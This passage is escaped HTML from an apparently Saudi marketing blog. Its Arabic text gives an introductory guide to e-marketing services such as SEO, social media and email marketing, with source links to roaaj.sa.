lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nينصح بتنويع الاستراتيجيات للحصول على نتائج أفضل، حيث يمكن للعديد من القنوات أن\nتعمل بتكامل لزيادة التأثير وتحقيق نتائج مستدامة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي الأدوات التي تساعد في\nتطبيق استراتيجيات التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nمن بين الأدوات المهمة \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAnalytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل البيانات، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EHootsuite\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلإدارة منصات التواصل، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EMailChimp\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E للتسويق بالبريد الإلكتروني. تساعد هذه الأدوات في متابعة الأداء\nوتحسينه.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهذا الدليل يقدم الأساسيات\nحول أهم استراتيجيات التسويق الإلكتروني، التي يمكن أن تُستخدم بشكل متكامل للوصول\nإلى النتائج المستهدفة وزيادة النمو التجاري.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمصدر:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-plan\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيفية بناء خطة تسويقية\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-strategies\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفضل إستراتيجيات التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; mso-outline-level: 1; text-align: left; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"line-height: normal; margin: 20pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003Eخدمات التسويق الإلكتروني:\nدليل شامل\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيُعد التسويق الإلكتروني أحد\nأهم الأدوات في عالم الأعمال الحديث، حيث يقدم للشركات مجموعة متنوعة من الخدمات\nالتي تسهم في تعزيز وجودها الرقمي وزيادة إيراداتها. في هذا الدليل الشامل،\nسنستعرض أبرز خدمات التسويق الإلكتروني وكيفية الاستفادة منها لتحقيق النجاح\nالمنشود.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. ما هو التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nمجموعة من الأنشطة والتقنيات التي تهدف إلى الترويج للمنتجات والخدمات عبر\nالإنترنت. تشمل هذه الأنشطة الإعلانات الرقمية، تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)،\nالتسويق عبر وسائل التواصل الاجتماعي، والتسويق عبر البريد الإلكتروني، وغيرها من\nالاستراتيجيات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. لماذا تعتبر خدمات\nالتسويق الإلكتروني ضرورية؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتعدد الأسباب التي تجعل\nالتسويق الإلكتروني أمرًا ضروريًا:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالوصول إلى جمهور أوسع: يمكن أن تصل العلامات التجارية إلى جمهور عالمي\n     دون قيود جغرافية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتكلفة الفعالة: تُعتبر العديد من استراتيجيات التسويق الإلكتروني أقل\n     تكلفة مقارنةً بالإعلانات التقليدية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل البيانات: توفر أدوات التسويق الإلكتروني إمكانية تحليل بيانات\n     الأداء بشكل مستمر، مما يساعد على تحسين الحملات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. أبرز خدمات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث هو عملية\nتهدف إلى زيادة ظهور الموقع في نتائج البحث. يشمل ذلك تحسين المحتوى، الكلمات\nالمفتاحية، وبنية الموقع. تساعد خدمات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E في\nجذب الزوار المستهدفين وزيادة التفاعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح منصات التواصل\nالاجتماعي مثل فيسبوك وإنستغرام ولينكد إن إمكانية التفاعل المباشر مع الجمهور.\nتتضمن هذه الخدمة إنشاء محتوى جذاب، إدارة الحملات الإعلانية، وتحليل النتائج.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق عبر البريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتُعتبر حملات البريد\nالإلكتروني وسيلة فعالة للتواصل مع العملاء الحاليين والمحتملين. تساعد هذه الخدمة\nفي إرسال تحديثات، عروض خاصة، ومحتوى ذو قيمة، مما يعزز الولاء للعلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 